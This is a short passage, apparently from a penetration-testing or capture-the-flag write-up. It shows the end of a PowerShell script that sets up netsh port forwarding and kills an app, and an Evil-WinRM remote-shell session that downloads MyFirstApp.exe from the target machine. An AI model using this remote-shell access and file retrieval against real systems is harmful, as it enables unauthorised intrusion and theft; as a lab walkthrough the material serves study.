 # Forward port to 9999
  cmd /c "netsh interface portproxy add v4tov4 listenport=9999 listenaddress=0.0
.0.0 connectport=$port connectaddress=127.0.0.1"
  sleep 180
  # Kill and repeat
  taskkill /f /t /im MyFirstApp.exe
}
*Evil-WinRM* PS C:\devapp> ls
    Directory: C:\devapp
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         9/14/2021   5:02 AM          60026 MyFirstApp.exe
-a----         9/14/2021  10:57 AM            636 restart.ps1
*Evil-WinRM* PS C:\devapp> download MyFirstApp.exe
Info: Downloading MyFirstApp.exe to ./MyFirstApp.exe
Info: Download successful!
*Evil-WinRM* PS C:\devapp>